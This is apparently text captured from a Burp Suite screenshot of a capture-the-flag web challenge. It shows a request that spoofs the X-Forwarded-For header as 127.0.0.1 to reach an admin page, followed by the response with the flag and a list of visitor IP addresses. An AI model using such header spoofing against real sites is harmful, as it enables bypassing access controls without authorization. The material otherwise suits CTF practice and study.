 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
5 × ...
Go Cancel < ▼ > ▼
Target: http://123.206.87.240:8
Request
Raw Params Headers Hex
GET /web13/resusl.php?x=admin HTTP/1.1
Host: 123.206.87.240:8002
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex HTML Render
The Result
□□□□
flag(ctf_0098_lkji-s)
218.89.188.228 ------------------------------ 19-03-06 11:40:53am
218.89.188.228 ------------------------------ 19-03-06 11:41:11am
218.89.188.228 ------------------------------ 19-03-06 11:41:15am
121.229.105.173 ------------------------------ 19-03-06 11:46:31am
121.229.105.173 ------------------------------ 19-03-06 11:47:12am
121.229.105.173 ------------------------------ 19-03-06 11:47:13am
121.229.105.173 ------------------------------ 19-03-06 11:47:36am
121.229.105.173 ------------------------------ 19-03-06 11:47:45am
121.229.105.173 ------------------------------ 19-03-06 11:48:08am
121.229.105.173 ------------------------------ 19-03-06 11:48:40am
121.229.105.173 ------------------------------ 19-03-06 11:48:45am
121.229.105.173 ------------------------------ 19-03-06 11:50:07am
27.9.150.77 ------------------------------ 19-03-06 01:57:16pm
27.9.150.77 ------------------------------ 19-03-06 01:57:21pm
211.142.241.90 ------------------------------ 19-03-06 02:01:35pm
211.142.241.90 ------------------------------ 19-03-06 02:02:29pm
211.142.241.90 ------------------------------ 19-03-06 02:02:40pm
211.142.241.90 ------------------------------ 19-03-06 02:02:44pm
211.142.241.90 ------------------------------ 19-03-06 02:04:17pm
211.142.241.90 ------------------------------ 19-03-06 02:05:03pm